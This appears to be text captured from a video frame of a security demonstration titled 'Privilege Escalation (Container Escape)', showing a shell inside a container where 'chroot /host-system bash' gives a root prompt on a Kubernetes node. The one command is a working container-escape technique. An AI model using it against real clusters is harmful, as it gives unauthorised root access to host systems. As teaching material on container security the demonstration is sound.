 VLC media player File Edit View Playback Audio Video Subtitles Window Help 83% Thu 20 Apr 15:42
bash-5.0# ls
bin etc host-system lib64 mnt proc run srv tmp var
dev home lib media opt root sbin sys usr
bash-5.0# chroot /host-system bash
root@k8s-security-cluster-default-pool-fnjzd:/#
root@hacker-box:~#
Privilege Escalation (Conainer Escape)